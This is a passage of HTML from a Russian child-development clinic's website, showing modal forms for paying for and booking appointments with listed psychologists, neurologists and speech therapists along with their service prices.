\u043c\u0438\u043d.)","price":"2000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"4000"}]'>Лапышева Мария Алексеевна</option>

                    <option value="Лашина Алёна Игоревна" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u043f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0435\u0439 \u0434\u043e 12 \u043b\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u041b\u0430\u0448\u0438\u043d\u043e\u0439 \u0410.\u0418. (60 \u043c\u0438\u043d)","price":"3000"}]'>Лашина Алёна Игоревна</option>

                    <option value="Милованова Людмила Олеговна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d)","price":"2250"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041b.\u041e. (60 \u043c\u0438\u043d.)","price":"4000"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d.)","price":"2000"}]'>Милованова Людмила Олеговна</option>


                </select><!--/noindex-->
                <div class="test">
                    <select name="payment_destination" id="usluga-select" title="Назначение платежа*">
                        <option value="">Выберите услугу</option>

                    </select>
                </div>
                <label for="othersumm">
                    <b>Также вы можете ввести другую сумму:</b>
                </label>
                <input type="number" placeholder="Другая сумма, руб." name="payment_destination_new" id="othersumm">
                <input type="text" placeholder="Имя" name="firstname">
                <input type="text" placeholder="Фамилия" name="lastname">
                <input type="tel" placeholder="Ваш телефон" name="telephone">
                <input type="email" placeholder="Ваш e-mail" name="email">

                <input type="hidden" name="wp_post_id" id="wp_post_id" value="3534">
                <input type="hidden" name="service" id="service" value="">
                <input type="hidden" name="price" id="price" value="">
                <input type="hidden" name="link_page" id="link_page" value="">
                <input type="hidden" id="security" name="security" value="c1027966d6">
                <input type="hidden" name="_wp_http_referer" value="/help/">
                <p>
                    <input type="checkbox" required name="offer" id="payment-offer" value="1">
                    <span>Даю свое соглание на обработку персональных данных</span>
                </p>
                <p class="form-dop-info">
                    Для оплаты введите необходимые данные и нажмите
                    кнопку “Оплатить”
                </p>
                <button class="payment_send">Оплатить</button>
            </form>
        </div>
        <a class="close-btn"></a>
    </div>
</div>
<div class="modal modal-zapis">
    <div class="modal__box">
        <div class="modal__title">
            Записаться на прием
        </div>
        <div class="modal__form">
            
<div class="wpcf7 no-js" id="wpcf7-f5436-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="5436">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biblioteka/dinamika-oligofrenii/#wpcf7-f5436-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5436" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5436-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="ФИО*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон*" value="" type="tel" name="your-tel" /></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я принимаю условия положения о защите <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> персональных данных</a></span></label></span></span></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я даю свое согласие на <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> обработку персональных данных</a></span></label></span></span></span><button id='submit2' class='wpcf7-form-control wpcf7-submit submit-btn'>Отправить</button>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
        <a class="close-btn"></a>
    </div>
</div>




<div id="pum-6556" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_6556&quot; class="pum pum-overlay pum-theme-6537 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6556,&quot;slug&quot;:&quot;oplatit-priem&quot;,&quot;theme_id&quot;:6537,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pay&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-6556" class="pum-container popmake theme-6537 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_6556" class="pum-title popmake-title">
				Оплатить прием			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="modal__sposoby-oplaty">
    <span>Способы оплаты</span>
    <div class="modal__sposoby-oplaty-img">
        <img src="<?php bloginfo('template_directory') ?>/images/visa.jpg" alt="">
        <img src="<?php bloginfo('template_directory') ?>/images/mastercard.jpg" alt="">
        <img src="<?php bloginfo('template_directory') ?>/images/mir.jpg" alt="">
    </div>
</div>
<div class="modal__form">
    <form class="donate" method="post" id="payment_send_new" action="/rbs.php">
         
            
<!--noindex--><select name="doctor" id="doctor-select">
<option value="">Выберите специалиста</option>
<option value="Кухтина Алла Юрьевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"4000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u043e\u0442 \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"5000"}]'>Кухтина Алла Юрьевна</option>
            
<option value="Мартынов Сергей Егорович" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (30 \u043c\u0438\u043d)","price":"7000"},{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (60 \u043c\u0438\u043d)","price":"14000"},{"name":"\u0422\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 \u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432\u0430 \u0421.\u0415. (60 \u043c\u0438\u043d)","price":"25000"},{"name":"\u0421\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f (60 \u043c\u0438\u043d.)","price":"30000"}]'>Мартынов Сергей Егорович</option>

<option value="Пискунов Максим Викторович" data-uslugi='[{"name":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0435\u043c\u0430 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430 \u041f\u0438\u0441\u043a\u0443\u043d\u043e\u0432\u0430 \u041c.\u0412.","price":"8000"}]'>Пискунов Максим Викторович</option>

<option value="Зайцева Татьяна Евгеньевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0417\u0430\u0439\u0446\u0435\u0432\u043e\u0439 \u0422.\u0415.","price":"3000"}]'>Зайцева Татьяна Евгеньевна</option>
            
<option value="Александров Антон Сергеевич" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0430 \u0410.\u0421. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","price":"4000"},{"name":"\u0411\u041e\u0421 (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u0411\u041e\u0421 (45 \u043c\u0438\u043d)","price":"3000"},{"name":"\u0411\u041e\u0421 (30 \u043c\u0438\u043d)","price":"2000"}]'>Александров Антон Сергеевич</option>

<option value="Канушкина Алиса Романовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430, \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0430\u043d\u0443\u0448\u043a\u0438\u043d\u043e\u0439 \u0410.\u0420. (60 \u043c\u0438\u043d.)","price":"5500"}]'>Канушкина Алиса Романовна</option>
                
<option value="Скорина Елена Петровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0421\u043a\u043e\u0440\u0438\u043d\u043e\u0439 \u0415.\u041f (60 \u043c\u0438\u043d)","price":"5000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u0421\u043a\u043e\u0440\u0438\u043d\u0430 \u0415.\u041f. (90 \u043c\u0438\u043d)","price":"7000"}]'>Скорина Елена Петровна</option>
            
<option value="Петровская Марина Владиславовна">Петровская Марина Владиславовна</option>

<option value="Воронина Диана Валерьевна" data-uslugi='[{"name":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u044d\u0440\u0433\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0412\u043e\u0440\u043e\u043d\u0438\u043d\u043e\u0439 \u0414.\u0412. \u0441 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u043e\u0439 (90 \u043c\u0438\u043d)","price":"6500"}]'>Воронина Диана Валерьевна</option>
            
<option value="Прохорова Наталия Валериевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u0441\u043d\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041f\u0440\u043e\u0445\u043e\u0440\u043e\u0432\u043e\u0439 \u041d.\u0412.","price":"3500"}]'>Прохорова Наталия Валериевна</option>

<option value="Тренкина Лариса Ильинична" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0422\u0440\u0435\u043d\u043a\u0438\u043d\u043e\u0439 \u041b.\u0418)","price":"3000"}]'>Тренкина Лариса Ильинична</option>

<option value="Аладина Елена Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u041c\u041d \u0432\u0440\u0430\u0447\u0430-\u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0430\u0434\u0438\u043d\u043e\u0439 \u0415.\u0410. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 (60 \u043c\u0438\u043d)","price":"7000"}]'>Аладина Елена Алексеевна</option>

<option value="Берковская Наталья Викторовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0411\u0435\u0440\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u041d.\u0412. (60 \u043c\u0438\u043d.)","price":"3000"}]'>Берковская Наталья Викторовна</option>

<option value="Бичугова Александра Владимировна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (45 \u043c\u0438\u043d.)","price":"2625"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бичугова Александра Владимировна</option>

<option value="Бучнева Полина Дмитриевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бучнева Полина Дмитриевна</option>

<option value="Классова Саида Казбатыровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Классова Саида Казбатыровна</option>

<option value="Крылова Наталия Николаевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Крылова Наталия Николаевна</option>

<option value="Лапышева Мария Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"5000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"7000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"2000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"4000"}]'>Лапышева Мария Алексеевна</option>

<option value="Лашина Алёна Игоревна" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u043f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0435\u0439 \u0434\u043e 12 \u043b\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u041b\u0430\u0448\u0438\u043d\u043e\u0439 \u0410.\u0418. (60 \u043c\u0438\u043d)","price":"3000"}]'>Лашина Алёна Игоревна</option>

<option value="Милованова Людмила Олеговна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d)","price":"2250"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041b.\u041e. (60 \u043c\u0438\u043d.)","price":"4000"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d.)","price":"2000"}]'>Милованова Людмила Олеговна</option>

            
</select><!--/noindex-->
                    <div class="test">
        <select name="payment_destination" id="usluga-select" title="Назначение платежа*">
            <option value="">Выберите услугу</option>
                                
        </select>
                    </div>
        <label for="othersumm">
            <b>Также вы можете ввести другую сумму:</b>
        </label>
        <input type="number" placeholder="Другая сумма, руб." name="payment_destination_new" id="othersumm">
        <input type="text" placeholder="Имя" name="firstname">
        <input type="text" placeholder="Фамилия" name="lastname">
        <input type="tel" placeholder="Ваш телефон" name="telephone">
        <input type="email" placeholder="Ваш e-mail" name="email">

        <input type="hidden" name="wp_post_id" id="wp_post_id" value="<?php echo get_the_ID(); ?>">
        <input type="hidden" name="service" id="service" value="">
        <input type="hidden" name="price" id="price" value="">
        <input type="hidden" name="link_page" id="link_page" value="">
        <input type="hidden" id="security" name="security" value="c1027966d6">
        <input type="hidden" name="_wp_http_referer" value="/help/">
        <p>
            <input type="checkbox" required name="offer" id="payment-offer" value="1">
            <span>Даю свое соглание на обработку персональных данных</span>
        </p>
        <p class="form-dop-info">
            Для оплаты введите необходимые данные и нажмите
            кнопку “Оплатить”
        </p>
        <button class="payment_send">Оплатить</button>
    </form>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div id="pum-6554" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_6554&quot; class="pum pum-overlay pum-theme-6537 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6554,&quot;slug&quot;:&quot;zapisatsya-na-priem&quot;,&quot;theme_id&quot;:6537,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.callback&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 